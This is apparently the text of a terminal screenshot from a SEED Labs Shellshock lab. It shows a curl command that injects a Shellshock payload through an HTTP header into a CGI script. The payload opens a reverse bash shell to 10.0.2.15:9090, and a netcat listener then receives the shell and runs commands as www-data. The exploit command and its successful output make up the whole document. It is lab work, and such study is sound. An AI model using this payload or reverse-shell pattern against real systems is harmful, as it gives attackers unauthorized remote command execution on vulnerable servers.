 seed@seed-VM: ~/.../Labsetup
[10/05/23]seed@seed-VM:~/.../Labsetup$ curl -H "VARTEST: () { echo hello;}; ech
o \"Content-Type: text/plain;\"; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.15/
9090 0<&1 2>&1" www.seedlab-shellshock.com/cgi-bin/vul.cgi
[10/05/23]seed@seed-VM:~/.../Labsetup$
seed@seed-VM: ~
[10/05/23]seed@seed-VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 49054
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
www-data@46995383960b:/usr/lib/cgi-bin$ ls
ls
getenv.cgi
vul.cgi
www-data@46995383960b:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
www-data@46995383960b:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@46995383960b:/usr/lib/cgi-bin$ ^C
[10/05/23]seed@seed-VM:~$